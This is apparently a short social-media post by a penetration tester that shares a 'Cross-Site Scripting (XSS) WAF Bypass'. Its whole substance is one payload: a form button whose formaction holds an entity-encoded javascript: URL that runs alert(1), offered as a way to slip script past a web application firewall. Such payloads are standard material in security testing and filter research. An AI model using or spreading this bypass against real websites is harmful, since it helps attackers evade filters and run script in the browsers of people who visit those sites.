 JASMEET SINGH • 1st
Penetration Tester/Security Consultant | VAPT & WAPT | Web ...
1h •
Cross-Site Scripting (XSS) WAF Bypass:
<form><button formaction=javascript&colon;alert(1)>Click
Here</button>